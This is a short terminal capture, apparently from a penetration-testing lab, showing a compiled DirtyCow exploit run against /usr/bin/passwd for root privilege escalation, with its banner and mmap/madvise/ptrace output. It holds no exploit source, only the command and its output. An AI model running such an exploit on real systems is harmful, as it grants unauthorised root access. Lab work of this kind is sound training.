 TCM@debian:~/tools/dirtycow$ ./cow
(___)
(o o)_____/
@@ ` \
\ ____, //usr/bin/passwd
// //
^^ ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap bcc73000
madvise 0
ptrace 0
TCM@debian:~/tools/dirtycow$